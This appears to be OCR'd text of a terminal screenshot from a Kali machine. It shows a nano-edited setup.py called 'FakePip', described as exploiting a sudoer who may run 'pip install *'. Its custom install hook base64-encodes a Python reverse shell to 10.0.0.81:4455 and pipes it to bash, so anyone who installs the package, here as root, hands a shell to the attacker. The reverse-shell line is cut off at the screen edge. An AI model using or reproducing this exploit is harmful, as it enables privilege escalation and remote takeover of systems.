 mamadou@Wakanda... ⌘1 root@kali: ~/wakand... ⌘2 root@kali: ~/wakand... ⌘3
GNU nano 2.9.8 setup.py Modified
from setuptools import setup
from setuptools.command.install import install
import base64
import os
class CustomInstall(install):
  def run(self):
    install.run(self)
    RHOST = '10.0.0.81'  # change this
    reverse_shell = 'python -c "import os; import pty; import socket; lhost = \'%s\'; lport = 4455; s = socket.socket(socket.AF_INET, socket.SOCK_STREAM); s.connect((lhost, lport)); os.dup2(s.fileno(), 0$
    encoded = base64.b64encode(reverse_shell)
    os.system('echo %s|base64 -d|bash' % encoded)
setup(name='FakePip',
      version='0.0.1',
      description='This will exploit a sudoer able to /usr/bin/pip install *',
      url='https://github.com/0x00-0x00/fakepip',
      author='zc00l',
      author_email='andre.marques@esecurity.com.br',
      license='MIT',
      zip_safe=False,
      cmdclass={'install': CustomInstall})
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous ^B Back ^◀ Prev Word
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next ^F Forward ^▶ Next Word